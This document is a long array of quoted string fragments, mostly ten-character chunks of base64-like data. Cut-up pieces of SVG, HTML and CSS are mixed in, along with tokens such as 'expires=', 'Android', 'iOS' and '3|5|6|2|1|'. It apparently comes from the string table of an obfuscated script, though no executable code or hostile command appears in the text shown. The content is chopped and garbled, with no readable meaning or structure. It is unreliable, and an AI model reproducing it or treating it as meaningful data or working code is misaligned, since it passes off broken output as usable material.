"EaiHdhQ/OI", "vUKGIae5yJ", '"50%" y="5', "EMT/2sVL77", "dGQPPxO4Mo", "Dz9Qzx0O1E", "M/oIlXDjgd", "eZdw/rYTBs", "yFyJjFC5DS", "AAAch6lXOi", "3BlAPdkP1O", "wT1sfrj2vA", "8+QI/tXuvh", "6mWDoh4AAH", "9ubhGgAAeB", "8wQu/WMULv", "M9Rr+nvTu4", "3mjIkXB80Z", "bPAj1cMxxB", "O/mM8y7zUX", "OoihnkneVI", "/UAALg+D6s", "Q7d+5Mu/cW", "h7N/6N2yf+", "0RGDHUq/h7", "8AgOV4uQQA", "gAAsIotRL0", "Av3gHpCBlC", "KFz8P6n0J3", 'nce" maskU', "K0e9V7/3Rz", "DL2x5+6PC5", "U9AICYhxQA", "lL43r4SaGp", "lAvlwHqdRe", "uhnfR7qff4", "kkOiXjYo6g", "Lv6FwpTz6O", "OH0/4fE93P", "iu3/qlr7/Z", "COJ0W9TNwD", "Uz78p+5t1K", "A7Tw1Dypk+", "EzVwjdrUPg", "jq1RS3+ME9", "B/yX8N/eMy", "3kWuEc0Vxb", "Bfcw8oM6mX", "xDwAAOAofb", "UZQb0kA9Qr", "elfMAaB3YR", "HqTd1gMi3r", "8mJnPIjOqW", "H54cQOAAxP", "CfqhedFvaE", "+Ws4BNfzFG", "+zdh+8lH3+", "z1s5IsyHX6", "LvDxtoxpfG", "PRiKgHoHUE", "FkFkDtkLJy", "height", "So7RL3mQVE", "iLnb/VBvcJ", "IITRWLGgII", "uQ6LexB1WF", "O9dNfLwutd", "zsa2K85j37", "QX1ChmGnOY", "xuDj7qonJH", "BYc4jf33nM", "HAQYl6lR2i", "q8U9TJxDwC", "1A6hXNQP1B", "5l1gLNBDQ1", "CMG3DcGUA9", "C8KYx9CQrs", "1EPBCNR7ZA", "iOS", "eoWLoF6NAd", "ej4cvAADY0", "AMA+oF9WAo", "6Yw9iUosIe", "RcB9Q6gnuQ", "T18hmNoY+a", "qL0MrhHV9d", "4l6J+1QcVD", "ePrBW3OCxB", "aAE5H1KvsE", "4B6wT2szKB", "fwhaPyQ4x1", "LtSln/JZTj", "AAzOIDKQAA", "A2J4XPycAA", "UE/OAOo1Fw", "m3uagHpOP1", "kk6mWDoh4A", "one;\n  }\n\n", "JiBegU/UM/", "zo7+kJ54Hf", "tjGv3ETo++", "3Wg1xlL43r", "LQRqFfIAPW", "qCe6wuAeok", "BRs0C9Qgao", "+IOpN3mExL", "crp/lRPN6y", "C6FF1Ppv7m", "K7XgSNI6sn", "GsdxFLjYNx", "IxtGIYwcUL", "O8xN7tDBq+", "+Z04uIdNUb", "YPPADAABM8", "cYC/RgLAo/", "NQL7CHxAzq", "zot7QA0S9i", "DUE/Xunhf1", "g7VbxA4DP/", "QCNRr7JD1G", "/pPwhuF991", "POnQvyrjSg", "e6Je8yFR70", "v169wD6gX0", "TeYgAFWtgQ", "Koah3u1ihN", "nmri0LvDxt", "K/YBpCA3Q+", "gdgD71JFrj", "OVaLJAvUIG", "BQBY+IuFn7", "HH8sZwz2AK", "zmIkPOcpsh", "DxQzUE/xAP", "ahX2SHqdQ0", "QL3EHh5moF", "smdUb7oXIM", "A4LC/7AACE", "L7Uf34BwEV", "Xgu4aGAeXw", "1RHQ1PXyaA", "7xM9rkBDvc", "mxdh3uQC4I", "CQD1Qr8kP6", "KW2ww5c16C", "ceDCZf5PgD", "ize) - var", "/ 2\n    );", "GhgMOE0b2R", "Hqlee/2Xfu", "k+CAEUfk3T", "TLxD0AYA+8", "Uy2WAet0Fo", "1SLoqL6cXi", "V2iHrNg6Je", "QCAe+YhAgD", "TYrmKE3p02", "gawHhZjuPt", "gtqcwKvvEi", "1mXuU5he4X", "25aYgIuqdu", "eF/WGHiDqT", "Fz7vgHhEdL", "9mzIyhWHfa", "wg7BoKgHAA", "HLXwMAJHDF", "7G4z7ol6ya", "M7MZDe8Sj3", "q4/p/w3934", "gwB42RlBv1", "AwDsrDfuiX", "YZuAOoF9pC", "J7gB+opRUA", "AkaMT23Ooq", "qYLDvyaOIZ", "cB+nKm4IcR", "n0LwYzYuN7", "APfLGygA8F", "VbDot7GHaJ", "PVq/o7AbWZ", "a/EBFAAA2K", "Rk3/IQxPDY", "GgcLgC+Ghh", "V0xRgz16v4", "Ofg/Zn0fe4", "fwEIGjwmES", "RVGvZkDUu1", "kOxSHRb3gv", "s+nuK7zReK", "gXOJw8YH3P", "DkUHP3Etgw", "c4eoFw6Les", "9C34.3852 ", "CgvDQAsTtS", "rK/I3CbmVd", "fP58SZuOBP", "lw1C7xI5XJ", "zOGAIgeP2x", "MBbooaEo/h", "BfQAACAASU", "pN3mExLOoF", '"0 0 151 1', "+KMWKoV/cn", "QrGUG9JKMi", "XwDggzxdje", "0MOaefIUf2", "xQzUE/xAPa", "TrPiDqTdxh", "LFA1Lve8d2", "HWiXmWHqNc", "AA4Lx8IAQC", "2ij0bnqM3o", "vqwVAI1Fug", "53PiTFzwJ7", "OGeGc+Mcuk", "9CQrsYWME9", "18/C6V0xRg", "7zadXcS2EE", "xOHrC+5xxg", "uoV9kh6jUP", "6I0RBAAAQH", "eppxDajnS3", "dsMOEf9hxP", "5K7yrG99vr", "AQBn8qYPAH", "jvuSgXiHDk", "UA9oF6rv1K", "+BO4REdEny", "6j3+/q3/uY", "+o15EB1JP9", "3|5|6|2|1|", "ElgfYHTf8r", "smJnPIXoTe", "SBteIGjz0Y", "DKOm/xCGpw", "DWKgldHtZN", "1Jt+hOCzqB", "OeDwsRfCDY", "nBnOm8Gha1", "1oQ5PjYdsB", "e+VfxoEEJ/", "3fHDqPeqz/", "Dehk/qNd9A", "hngHhE9QT9", "vicHOOoV4R", "hwXgPXtZeL", "4g9B44cc74", "9ncEbjPzKs", "58hxx3OkJP", "F5EgB9UTOO", "dydZkOs0MM", "YXEPUm7rAa", "QCPygMGAAC", "n8GYHAFzWT", "ixmoJ/iBek", "G9RLxP3AAA", "6FgNQ79ZKf", "hgc2AADYyT", "IC78jHuiXr", "V7jHkJPdw9", "yExX+udOLi", "kTlkL+xFTg", "59eldiP7GD", "8qDf0AFFv4", "Ksp7ukB3CM", "oO9jwEuNT/", "uAqBecg8XM", "yUouIfNhbr", "Bt+FeiJxhB", "10E6gX3sAo", "MtlgHrdBaB", "cKo7JPoXkx", "H5KCoJ+oV5", "6DMxsb2Opq", "95iFRL4l60", "TB/ew+cG82", "MgL1HhlAPe", "AAGAmn0wAA", "vRvysgUhn2", "cMT3p3ESz0", "/ElzzP+hnX", "u8tSl8Pwqj", "vx4GHBO/4A", "/DaxPUy2c0", "9oRuAeoE9J", "BA5Oo1BW4H", "wXqFTIMOc1", "kqJeJewAA7", "CepVayLUa+", "9wiXZBVjIn", "ZzBB5jtZWO", "0I1APIfSre", "4B6gT0kAaA", "CNDCky8P7g", "84h0VQ9b0c", "ol7rHaJecV", "EPsWihBBCa", "BOPkwAADCN", "nDDneAWdqD", "4I68jXuiXu", "center;\n  ", "GufstYzvd7", "XQOi3nJ3EP", "/gOaOHbvDu", "PYsBqHdrJb", "+OfGrEf+/1", "y8mru/ReTe", "oQGZb8mJnP", "sOm+LvDwT+", "blic-dr.fu", "jqAQAZb9QA", "leqd2cwYrg", "RLxP3AABYg", "AAABItcS90", "Mfb9dr+bQL", "Dtm0MXg4yN", "6eeb3zbnoP", "YT0Mhk15Tj", "+zvwBEpxAi", "gX7RD1ugdm", "/+HPoe79dQ", "FzicPGB9zz", "8yBE1BtkcT", "1modEvSTqR", "kgHrNhaDeA", "FAvYQeBCNQ", "fg/OMKBeUA", "aw4x3NtvLf", "0uduk4GnYl", "ruEPWSQVFv", "9TrvgGoF9h", "+ENQe+K8C4", "R9QbnrxT1P", "xGQOmVHdct", "wZQT/Z3BG4", "6l8Th5sz/j", "Dv6PWd/HHm", "hUyQL3mQlB", "8AqPclcI+I", "gCFHv1R/6s", "LAvPsQBAMC", "QgGIF6CKFs", "YN6tKQb1Xv", "8u8b82AMDB", "XtQT9XrmRb", "Ch4MQCgmah", "cQCAxVDPgM", "Ohqauk4GnY", "h7FUJkDh3j", "S9q/Oi3vDy", "4YI4Z6dX+C", "GHJLjXd4Ex", "5t1qRtCZ2J", "R8zlxJi74k", "Awe8ogt5tY", "Tf/DuM8ubj", "e9aBh/7DGa", "P50oZD5ijX", "2LzYBqjsE+", "MQL1HBlBP+", "WuZicKUzcd", "ciZVYzQu9O", "jXmgHUq5qB", "9pXtSrGhT1", "BPvVd6rnB/", "Dw1F8Yeg8U", "VEvGxT1AIA", "QdEvck7LIZ", "4ltNn38F37", "wTvc/KKoVz", "gFRb/IdisO", "UywZFPQCA5", "knPBODO4RE", "acyg4Ujl8+", "A8htLNYfBB", "eIeLw6LejR", "ZYB6+YxgqP", "qH2N6uJmBe", "D9QQ/UE8pA", "G/d0O5kW97", "l/MCNwz1Qz", "IetG8qNd9Q", "LOrGKE3p02", "I3hzBwC4gK", "esk9XMxAPc", "BwAAqFT6zj", "wByIQz3EUu", "/7APAYUa+y", "RAAAAuCNbc", "0MY7hr/ZA6", "ctAOAUH+Ke", "J/6N2OUejd", "GgnpwB1JMz", "QeCkag3iMD", "HgmmJ4WJAE", "5QjG+pXqXx", "ueF/WSQ6Je", "5UZ1Mv4Qb1", "MNTPyuV7z5", "kSAUOjcMFw", "3xr9DDtIF4", "00+Olf6jv3", "eAenl/wAFl", "clC4aGEIgl", "4UC+ph4IRq", "xvWCzq3f5X", "UL3YfFPXG/", "MnEPADizFz", "/9z9G9/AwL", "+gqJeJewAA", "N8ekAFCOqy", "vVP6be0UB9", "mHioOi3gV2", "LWdf/SyO3i", "dwH36Aa6xR", "hThrnBRSkU", "vRjqKXOYMD", "Krobyn/zb0", "O1wcFvVu7B", "jGmQ4O7jl4", "hnhnPjHLr3", "6BFfUG7zjS", "GUE/2A/W6i", "BwD08OYNAH", "L1VvOi3vDl", "pxs/OVMf1Z", "q5z6+xA8nA", "ivJVp+8XO8", "UCe0jMoN5O", "60Q9TrHhD1", "15LkOB5n9S", "Q4efA6Aehj", "xtG5me64MC", "gYfYLaXDxc", "Yr/VOHNzD5", "idp4F7hEdq", "WQuwYGTuCI", "4IqoV9kh6j", "UA/bw/m5P/", "cAAJzNJyEA", "Lp3eLOJ40r", "Cw78mjiGek", "huE57X0mTu", "bFDUA4DzeM", "v/+bHL7KLe", "7JxpxiEzxu", "cX2PzrthPS", "VRDwAAMh6a", "gkPE9guDXA", "uoRAvUIGqN", "kGHKaiww5y", "EhDfOg0MW4", "POUf/hhP+m", "QoxUP5KTQy", "APd7tDz9Qz", "lf93f/yQ8Q", "AZv+YowY6t", "jqfQncI6JP", "LyPqNc6Les", "AefMcG6cQ/", "/0wUDA86Z4", "9IqK8PCCJG", "duT4h4AcIv", "xtF8qf/8Ao", "Y4wXOMgZQ4", "dkkUv6nPo2", "0Dot7kO5Tn", "hxA4Lwxh4o", "7ncTqDdU/E", "iH8nBvV2Mw", "i68si/SCBe", "9W5Wmb/D4G", "ooCfc67vAG", "kP1Cvuyj+E", "sgNvFdtnSQ", "fObjHr3p0b", "2BI3TfP57T", "++YH9YbDQb", "QCiqFeB8Pw", "ALmMd90S9A", "RlojpdfAcM", "mgqfOOTsmS", "CASz4oAgAA", "uAcAsH1e2A", "czUE/wA/WU", "OlAw5XUXxQ", "fI0DUq6f2W", "uVuK8tjGv3", "Bp1XFP1Ivv", "LuIKQAL2Pg", "ryoN7xc1Jt", "EpY/K825Qx", "qcChcbgA+G", "nYncGUE/2d", "t8mFgyEENp", "h4l3jcO/El", "UDqFc1A/UE", "bEaetkQ/D8", "r8YTO5BMKT", "75s0AP1wxH", "xiTNQS29XE", "+V9eus7Dkg", "WyK8pWP3bu", "TPcvKhf1NG", "4AHJPf4AFO", "md6M5EzVwj", "gbXjnqvvuH", "y8QL1XiQeJ", "6iXywD1ugt", "aZX5OwxeJu", "OICwGGJepU", "P5BATBOn86", "OyQ74YJOo1", "kRAKBK1Kvs", "O+g+HASe5h", "LDLgdIRuM+", "TvKhXNSjqA", "zUu/2PxD0A", "bj7rOPbQcc", "67YT0k5mu9", "p1jElQfc3b", "LrDD8g5RT9", "IGqNdcBOot", "jezj5tm7sT", "61+NwLwZ7w", "9KlxsGw8Y9", "vfgOUW/4cl", "Android", "EVa2DBveJr", "/0nfuAQAA6", "LOqJegDAsT", "6eX/AAWX5n", "+ZFveSQqJc", "8176p/dwzX", "ACmy+KeqLf", "alfRFE5pA5", "vI/ciNzyL5", "TD9gyttP9I", "lH8O9WKtr+", "78YOUa97QN", "Qe82MYxq4i", "6mrf/BLO7u", "6LqBfNi3pD", "oKHKkRZAJh", "L7hE9Txb9w", "NfqCeyQjUe", "y8oQggFqgX", "kHwZC6b57P", "EjSOrJ/+BB", "AACgqBT3RL", "lUK4vfuz2p", "v2D73bMQq9", "fHW7+h6jXc", "Cz3GbImfMS", "jpGNgXQmQO", "fiWxfbB5XD", "vNmVMmne7M", "Yxq4iEMT/2", "suAuodQD3J", "WfzV8y8QL1", "O6yGRb1gXt", "ePgHAACY7B", "V5u8weJmoJ", "GDet03APUC", "zxsFgqDfXq", "+yPl0MOScf", "ZBHt8EyON3", "vfuzmpn3AO", "6ri8A6iX28", "oB7QD2lGKh", "KDe94l/Yw+", "ouXq4t5Lfg", "GvsmNnUe/p", "YIdol7XwNq", "L1sUNQDAOB", "</mask>\n  ", "L3wAlEPAAD", "tYIcg", "3a4OSDqZYO", "sjRdYAOA0R", "ynQYGmcMCu", "QoOzXxGQOm", " <use xlin", "A6gn+YF6ri", "qTd1gMi3rB", "hipfPfRctZ", "PWqhkS91by", "galfR+y2di", "QL0FerhmAP", "asAw/9hzNA", "ieqJ++NSJi", "oSj+EPTz+T", "oamwD2ielk", "2z+EtCqAPu", "+xBwAA2yPq", "UBoXiKHi3N", "7plqhuE5xV", "H3P342E6hd", "und6W9atXz", "Z9Qj9LqnfN", "cY1CtkGHKa", "QvF+JbqXRq", "UWNQLzot63", "KBwyBzjv14", "mc7hvEUx1B", "wEjlu4+Ws4", "VVxT9QrXiD", "fb9H3GftBv", "VOE2MQfDtG", "PYg71Ugz2Y", "PhHpfAveIi", "CCddwT9Srn", "   <div cl", "A+oF9WAoBO", 'idth="146"', "37uXY9T28N", "xUE/dEvZN2", "d1H8IWj8kO", "XfANQL7CEJ", "dP/SvT54+s", ".7399 148.", "58AAMAuLRH", "HPZEW6OHPV", "d/zuQ8u8b8", "eb/lMbE+ev", "qPfIAOopHw", "LQ68oYfHHg", "NQDwAAcKDe", "+ndwzx78Sg", "BvYZwgF5CD", "SyqH6DQKH4", "fEPUm77AYF", "dXjFY5xHAv", "24p6od9IOF", "Tu+lk4vSvG", "SDFCvcMG8W", "AA7JUPMwAA", "viH4B4RPUg", "o1z0g6k2+Q", "Unknown", "GHx6wf//LX", "HqvDFAvn3F", "79SZf+Ykbg", "1aCoBwCcwZ", "hGLLUIIIWT", "PMAsXyjG9h", "aCxLeagtB7", "GF6SXYyBfd", "A9QrXLwf1P", "h8w5hnpFDE", "JwAAHIqoV9", "dr+bQL0p4i", "1Wg/YDLV/g", "6N2eI70mVh", "ILoHQK/CD+", "3tuMkw79qz", "CUU/Ua5oX9", "qDfvBkf00F", "HtkAPWUD4F", "n8VAzXci8G", "FPVFvvz1Ev", "QfWMeUe2en", "7 75.74 0.", "OoF86Jecug", "D/zbldB/Lz", "LloNjEmF5g", "qdtEPFQVHv", "8x9f4qcRAA", "FvFfcAAHp4", "hXhXjF/44h", "RCaJ37YCKG", "p31TlkRnVL", "vkNEQ/KgB5", "ImVWMiVpiu", "150.89ZM75", "D9QT/SlAv8", "FK9S+dwxhA", "HDDjTDoJO3", "gao110A6gX", "Aa6xRcY1Ct", "uNtyWGeg44", "nk3n2HebS4", "p1F8UfgsYP", "J5PeXuhI1v", "Eg6IeAABX4", "/qXf/GIVoj", "v+4CoN3mHx", "AOD5vHAAsC", "gSA4SJcpBy", "1Mx1Cv7k+M", "+4BAADwHD5", "uTCwUppxHH", "BeIQPUay4E", "P/Y3QPD/MS", "iHqT71AcFv", "AHo2HSwAAe", "BczAvdMNcP", "AGBJPmAAAL", "+D/diqNfAM", "iYgXqFDKBe", "6KehfYYXmH", "AbtfAqFtum", "rv4BL/crB5", "HRFQtD0yiQ", "uqV5vlgUOl", "BTkDUq+wQ9", "aXZBdjYJ/2", "7YWhHpTDAv", "JeknUi3aIe", "UG+BHq4ZQD", "D05A6jXXAj", "pV/g3HTv4t", "h8yobBk1sQ", "XFoN7Lf0AT", "CwA6JeZYeo", "IoV7dn6B5p", "esG8qNf9Aq", "GD0/aLiet7", "vYrlvyGoNY", "MJf68KBgac", "iXZIB6hQvX", "uAB5o1/Nof", "adu9+xj7fr", "5SDwUjUO+R", "qNd6h6hXHB", "KAACczmXUy", "8AXbXgwOnn", "E0LeKhQMhh", "lgHrdBaBec", "BrA7z1DhQi", "BhBvV1/0Pr", "4nUK+QAeo1", "expires=", "qAcAPAMPGw", "3O4OGr1EdD", "AMBTiXqVHa", "iZgXrFjISL", "TLBkU9AFr5", "SHgzS", "2foHfFGDHU", "OwTL74dcDj", "KTyPsZQb8k", "YNi8vbs+ef", "es5eF17tSr", "fwvDUwEjlu", "9O7xji34lB", "GDe/S1wj4i", "CIzEPVGv8g", "j2wGHDwxPs", "aAh+1IDzpj", "gXL38AQJWo", "cGUE/2dwRu", "DHvakagHkL", "RV9Kk+eTGv", "NQT9cLzot7", "ohga254a/5", "ca9KbvsLxj", "mHnax2OCiE", "LgBB6pf7q/", "cwrdLyadzV", "YGAf23i9u4", "0HzSvWuKoc", "QR828b4pO/", "R+JehQO+oR", "sChRr7JD1G", "fqCe6wuAeo", "HQbkbcj+QY", "XEFagoiMBB", "FEDzpvC2Je", "UZQb0k44Oh", "plWEDhSgBA", "il4qq8LRHb", "iofHlpcHcU", "F4PJPQiG1H", "+yfvL7bD/2", "AvOi3rdDxD", "u1kt+DMwyo", "l+Z04uIdNU", "oJ7FANS7tZ", "OAADggES9O", "K972i1qOg3", "eq0ZQL2qGa", "CveAekC99B", "l9TCVwwnAV", "xUvvtoOQvY", "+oF53AVAvu", "x+8Of/KIZ7", "XfPAO", "qYZX3cRJUP", "5BhxGDDeXu", "h/5aCfXobi", "yrjSAcay/+", "yGEBqkV7gH", "3g41PsSuEd", "4VcwDoXRiH", "W6B0S9yXco", "8xuIepm4Bw", "/WqBkU9AGC", "F4Epn4qT3W", "Uy/lBvaEbg", "z7xb9ifs3c", "3jp3EPcAYB", "6l2dF/WGl+", "PwSEXq5/r/", "axzaZQ8HR/", "21biexgMm7", "3DPHvxKDeb", "Mf1KsygnpJ", "8901C150.7", "P1wxH0PA1q", "DvTrGJKi+5", "WMiVpiu5rY", "+dFva5BcQ8", "DUO/WSn4Pz", "OAes1FQL0D", "qiXYrAXq7X", "i3gHo5P6g3", "y8H/M+j72A", "0OB3lGLYCr", "Flxrr", "KWgmgHQMxs", "YSWkwXuAfX", "FWOillCvww", "tAvQXUy2WA", "xiCJnFFj6p", "z4xy69ydd+", "Z6t/G2bK93", "qJfQg2AE6i", "+oN6mYyOwK", "HAKfjN38Ab", "QsP01/934f", "Yrzol73C4h", "ZbPxPbk6Wu", "AAX9LuSn7l", "Hk7Ob3J1kQ", "O+RsTHU078", "6Exsypg87z", "fPfRchaw6S", "PPaLxb8ZBc", "9aqGRL3FHa", "oZ10NijugB", "Mf1ZX3OC0/", "EAwJ2LvmtP", "Zl7lOYXuF5", "CcF/W250W9", "wY6tX9CZpX", "XgTIBuE9up", "ZQ05v0alDc", "06F+VcaUDj", "mFlBvUyflC", "HnQHUk/1Av", "VEvPTXqZeI", "OMvrQpz6jG", "nwOQjB9BqD", "B5Uxj7EhTY", "KfdoJ6AT1s", "bPzlTH9WV9", "ccAAC4IOpV", "7.095 0.89", "zGwT3vXxGQ", "9luBeDvTda", "765gxHAv1n", "bb+YuL5H59", "8v+4MagwgM", "150.89 0.7", "DvNhfdYd4d", "boHRL3Jdyg", "CeyQjUe2QA", "B4CB/inqi3", "u4J+oduEPH", "X4aZ8lqFc0", "yjho3h3qYd", "LtH98zTetg", "2NB/JDz6WD", "h6gzvcrjJ/", "KOQCASUS9y", "ZfygXqEI1C", "2yLvGgz1hl", "Hee1L27MGn", "mBO6ZaobhO", "1A6gH1GvNA", "HeHcJQ1rtT", "eIeLBdPv0P", "IPYftvG/1H", "kiY2tskcBK", "wXtTrGvgj/", "zrKa1/anjX", "YrDol5wXtT", "mr5h5gXrIK", "yfWg3/0i19", "rm+AKiX2MP", "qh4qCod4Ed", "Q9So7RL3mQ", "pHVC5CBB2z", "d2Ecsm/MI6", "nJqoV9kh6j", "DzikD6+T13", "yXcoDot6wf", "1FOKgHqaEa", "YA7JqoV9kh", "Ow3q5f2B63", "U4D6DQwHHD", "rlM06Gel8Z", "17OXZ9D69N", "L3TDXD8Jzi", "bSlRLgH1JM", "uJi9FAE+Wp", "GjymHCyD62", "01h7EtQYA8", "XDOxj+24dm", "1VEeSugYET", "xhQL6gHQyF", "iNe6IeAADA", "ujFesI9oF6", "G8d2P7f4Tz", "4e1UwMOCcG", "sAkA9UK/ZD", "yszqJfxg3r", "d8YOAAAAp0", "vUsBqDerZX", "P6oobnLZfT", "rHljBgDYwT", "ZxpT3r3tU+", "V7NH3E4YsV", "d7QL2uIqBe", "aEo/hA0fsj", "GAag2QOgLy", '"3" width=', "rdrDJ/h8HL", "NShOfM5Ofg", "i0C94B5WAa", "5gD0kAqAfq", "iYG50wRxmu", "Uq6f2Wz8T2", "S5oE6h8yob", "8kA9QoXQb0", "F6hCNQrGUG", "k7pvnc1rmY", "vBoWtU0qW/", "tPMDtPDUPK", "PEq7ol61QO", "I9oF6DH6hn", "j8CI4Z6Ff8", "qe/b34i6gH", "qBcOi3rBvK", "Q7FYVEvOC/", "Blot5JO1Qc", "sU3mIADVb2", "HWVcD3cxPD", "AGAzRL3KDl", "A4ljc5AOBy", "rxGEB2GQv3", "b0fAu8bh34", "H6rm+AKiX2", "2bQxeDjI1b", "Td1gN+7sdz", "AiZ9SBXwjx", "t5PfgDAPqB", "anflYq3328", "aIoV7dn6B5", "T13X7o/93h", "vbrCvfGHoP", "/Jkw79qzKu", "r5jMbQR828", "9S7u2MHUS8", "L2o96vI/ci", "3h5n+Iej0H", "AfUMfgacJg", "1iC84qFfIM", "97gJQL7iHl", "7gV/3z+T5E", "pWMT4R6XwL", "9eV/03y/oD", "6kl+oJ7rC4", "xSBeiUjqJd", "cOBekk9FIx", "24SV4Z57kZ", "K/sTmoJVjI", "E7kYBqDZA4", "4wUPAPiiz3", "SAes2FoN4C", "UDUm7zDYlj", "8T9wAA4Gm8", "e0C9wT04Qh", "7EpoyV7rOO", "AArErUq+wQ", "qot7Z4OAgl", "UyflCvUATq", "8xYOo4FcCg", "H2tfgf3gHp", "05A6jXXAjU", "EnQbgZPaDV", "-traffic-b", "QL3mQqAeUE", "a8jQe+oRbD", "NC/qDb2AqD", "zMbjSmTjp/", "he1ZBx76D2", "F/WSQ6JeNi", "TDmPPp5T+p", "6Y8Jxt/OdO", "1MnEPAADYg", "FzMC90w1w/", "DHUq/svXDh", "XyGZXvEuAe", "3bQyWLe1j2", "7k51DsAe+j", "RPN6yt0JG9", "Je20ruNtyW", "gsQeDyRc5/", "AGBLfEABAO", "1s+E9uTp6/", "GOGwvFPQAA", "XK9XDSxhgr", "EjR9yvANOW", "AAGA+/409A", "sQFf9L7LZ+", "gFsQgghNCL", "9mHzQE96Hx", "5ja511wj+i", "44HaHbDDhH", "bKIbCNQrZI", "wxt/jgDA1Y", "8YH3POcBoS", "I3DPVDMMzy", "d9IOFYdEvR", "mBG4Z6oZhu", "f5iMLkHwZC", "gI6tUYQL1X", "iDVLfSwORI", "8yvREgXqFD", "QBAAAaLb9z", "ineeWx7a3x", "7D95KPv89a", "0S97gOi3uQ", "9F791//8//", "gXoL9HD1A/", "YCpwmxiD4d", "PlrOO4pe2H", "PaI6/YLfU5", "KxREhhNCr9", "wuAeok9PMx", "PXqKRLfzEj", "JPRSMQL1HB", "79YUg3ovf0", "eAAAAa/EBF", "MBQ4iGXKQb", "wQjUQwih7x", "bgHAOfiN34", "OA0ZY69Tl5", "YozHd91y65", "9ol5lh6jXP", "d5Ttvu3cfY", "SzJOfCcG94", "hiHqVHaJe8", "SUB86zQwbA", "QgGIF6CCG0", "4Z6oZhucUf", "Tuyck3R/2u", "HcGUE/2Jww", "7jMaXKYeIB", "ecwha6QLj6", "+N6SMzOszL", "gHpBPRgKgX", "uX9AQeU5Xf", "bMibPu00Zk", "ua8d/vqDqH", "MARYzzo7+k", "upB93+zRBv", "wzueHPUycQ", "gXpAvaofqN", "z+rmXdPP/N", "AU4h6lR2iX", "mgXt4fcEBZ", "wAAgDX44AE", "3BD9RTioB6", "rH3jAqr9fB", "11583xTxwvZ", "9aCod4Edln", "D9wfe8f+p8", "vC693pVqXx", "QhEkvSjNOW", "leqd1U5TBj", "afYHZXK9XD", "fZIeo1D4p6", "nqgXnhf1hh", "TuMxpcph4g", "/nwhMh5+QN", "9dyXIEA9OQ", "cyqH6jUl/B", "ai+EPQ+CHH", "2IetG8qDf0", "X5E0TOezUG", "nodDMNLsos", "18hnJevqH/", "R91nfBPUOw", "sYUSpBRX0r", "oB6mhGoh9B", "gBAIAGol5l", "nchYBtxA5A", "7gJQL7iHlR", "88YHANyF7/", "7XgKj3rj/4", "pEAABOQdSr", "gX3sDKDehk", "ouYO4BwBwf", "nGOoVMQg5s", "J7SMyg3k4G", "s6mXiHgDQw", "e1iZQb2MH9", "4kqL/AmCIH", "V3ice/Elzz", "HtgMMCuEk9", "1LFuRFBeoV", "TO84T0M9bx", "Dl44AIAgK9", "nuegOQ87oo", "kMPEPUm3uH", "mgXncBqBfc", "cRJUP7b7Tz", "V8eYBNXXvP", "D9PU37POkD", "J6XwL3iOip", "vh3YlBvNyN", "S9TNwDAGCU", "oLqJfzg3pD", "KvvEi20yhw", "QocxDLloNj", "VgKATqLdDD", "HAACwzegBA", "OzZnPycH/M", "AeoE9JGZQb", "R7vMgZfIDZ", "O4REX2+PMi", "G9XYyQL3uA", "FE4EzAW5Sh", "Uu8AOyztEP", "/0wUHbmwfM", "dN4N6yExX+", "JXEPAAB4Ih", "S+NwAfAV22", "ehIB7Yjwd6", "56olw6Leht", "es2FQD2gnu", "UC9wB6SAFA", "I1Fugh2sGU", "qFfHmATV17", "3AMA4H2+6g", "dHmJ0O4F6h", "IkQocVQ4TR", "HsHH9joIzh", "ZCrvpD+ewC", "Dq1XaIes1D", "9B+Hevc99A", "89oDH3UzPu", "ZDot6LqBfN", "QuXv3BXrYF", "xc/SwAAnIW", "MON6O+5v2/", "7rC4B6iT08", "ijBjq1f09i", "FIdFveD8hK", "S84f5Col4l", "ch-s2", "JxDwAAYH0+", "+5hnWHezWe", "lvOi3va8qJ", "WtU0qW/mBG", "PRqUNz5nNy", "+NSJiL4L1C", "gXoIoW8Qiw", "izing: bor", "F/9c/9Q3Zi", "4PJFzn+AOM", "YhAgDgSXyI", "vgTGRRExEq", "lcOEkRaHGO", "EJ5+g1/9wg", "VuzQOFwA2h", "o6m3Oi3rdB", "KEVBPMwL1H", "L4l60Q5Rr3", "jow2TjIqJb", "tu, Cantar", "UwncMZw10/", "KF36/6hd8v", "OD0a9TNwDA", "lV2iHrNQ6J", "8bh34kueZ/", "Gy/JcC+Geg", "sition-lef", "1zUg6i1/h3", "sL7nHGC0pU", "4Qf7goEB58", "SBeiUjqJdk", "WzSad", "rmoF6gh+op", "lGNoXP37gv", "8iAmHzPj+R", "es2FoN4C6u", "UK+mOGLPAv", "rBAE+m/w1M", "+cy+W8lI/Y", "mngZB", "bzY/iPK/zx", "DfguDOAerI", "gKATqLdDDN", "58YgIAAEBo", "f2B63v/0L8", "F79wI9fJh+", "4h4AAGvy8g", "4RxNF/aL9C", "hwP1knooGI", "scF40cALAH", "cWcA9WQ/UK", "z1Gv7G8d2P", "Jbz4scSAAC", "TxwAAADuWB", "kYM0rxvD2d", "AAMB37AEAw", "VxO762fh9K", "YejdUQdqg/", "pyaDjQatLT", "ewBRl/alGd", "SdRb789RD0", "wuAerzbH36", "1agyg3isD1", "B6SAFAP1Gv", "t8+IeAABc8", "xDHUK2IQcm", "AMAHpGHCwC", "HbeBfeI8rI", "kW95JColw2", "L1DjH0DDl8", "O4BAACsw4c", "mtiMofMqG6", "qHqFccFvWC", "2DuAcAAPv3", "DsM7Vo56mb", "ZkR4hV2fSz", "O4B6UgZQr/", "GQQimtpeGI", "mqJ7Wpid/0", "vWJGwsWgmN", "e5TmF7heTz", "RnrNH11/7b", "nWMc9UW+f+", "HezyvwdBi8", "3Pmtpo74Z7", "jIF92rsIIn", "DzfDz/2P0T", "YF6hYyG4Ec", "blPGpHm3O2", "mrpOBp2JTR", "ft);\n    m", "QhYCEiYouI", "/QD9WQ/UK9", "oKgHAACf8m", "/ewMf3c/nh", "h0S9bFDUA4", "LkHwZC6b57", "wlXty8s1Rv", "YyuEE4Kuf9", "CtiEHJmFWO", "oMAACAASUR", "LnWT/jekjM", "JO6yGRb2NO", "sA1AvuYWUG", "ax4U9US98L", "6XwL3iOhq8", "EHW4OiXrZo", "FEJlD5hhDv", "IUyc0NxPav", "8dQr4hByJl", "QBoB6o1+QH", "i0S9J9+hYe", "Vbwz2n2B2n", "ImfMSFNzD5", "RJ6EIxAPYQ", "a8BAX3sLlQ", "OoF9pCYQb2", "APeVDoJ7FA", "nQODxE4Khw", "o05Rb27hHE", "dZsA56j+c8", "1BvUxGR+DU", "eng9dz9rQf", "LmagnuAH6i", "zAw4JwZzo1", "xc/TP/lt/9", "5kxghcprOL", "gXk1x5J4F7", "tFkAmHQQPz", 